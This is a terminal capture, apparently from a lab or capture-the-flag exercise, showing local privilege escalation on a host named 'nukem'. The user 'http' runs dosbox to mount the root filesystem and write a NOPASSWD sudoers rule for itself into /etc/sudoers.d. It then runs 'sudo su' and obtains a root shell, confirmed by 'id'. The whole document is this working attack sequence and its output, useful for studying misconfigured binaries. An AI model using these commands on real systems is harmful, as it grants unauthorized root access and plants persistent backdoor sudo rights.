 [http@nukem simple-file-list]$ dosbox -c 'mount c /' -c 'echo http ALL=(ALL:ALL) NOPASSWD: ALL >c:\etc\
sudoers.d\http' -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file
or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or di
rectory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or dir
ectory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG: Using default settings. Create a configfile to change them
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:\etc\sudoers.d\http
[http@nukem simple-file-list]$ sudo su
[root@nukem simple-file-list]# id
uid=0(root) gid=0(root) groups=0(root)
[root@nukem simple-file-list]#